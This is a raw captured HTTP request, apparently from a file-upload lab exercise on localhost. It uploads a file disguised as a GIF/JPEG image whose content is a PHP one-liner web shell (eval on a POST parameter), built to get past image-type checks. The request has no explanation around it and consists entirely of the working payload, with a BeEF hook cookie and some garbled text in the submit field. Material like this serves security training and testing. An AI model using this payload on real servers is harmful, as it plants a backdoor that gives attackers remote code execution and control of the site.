 POST /Pass-14/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://127.0.0.1/Pass-14/index.php
Cookie: BEEFHOOK=98KhTPr89iDzABvsKPMUMNlvZf8Om2Ics7o2LrcgSGdKuPTQ9g4giwrJZko6mE1AEpeNd0NxvbIXPEcn
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------146733126527671
Content-Length: 331
-----------------------------146733126527671
Content-Disposition: form-data; name="upload_file"; filename="muma.jpg"
Content-Type: image/jpeg
GIF89a
<?php eval($_POST['a'])?>
-----------------------------146733126527671
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------146733126527671--